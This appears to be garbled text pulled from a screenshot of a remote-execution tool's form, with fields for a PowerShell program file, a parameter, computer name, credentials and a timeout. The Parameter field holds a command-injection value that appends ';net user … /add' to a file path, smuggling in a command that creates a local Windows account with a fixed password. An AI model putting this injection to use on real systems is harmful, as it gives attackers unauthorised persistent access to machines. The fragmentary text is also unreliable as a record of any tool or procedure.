 Program File Demo exe notification - outfile.ps1
Parameter C:\Users\Public\tester.txt;net user SoraTsumi SoraTsum1! /add
r Computer Name
Username
Password
Timeout 60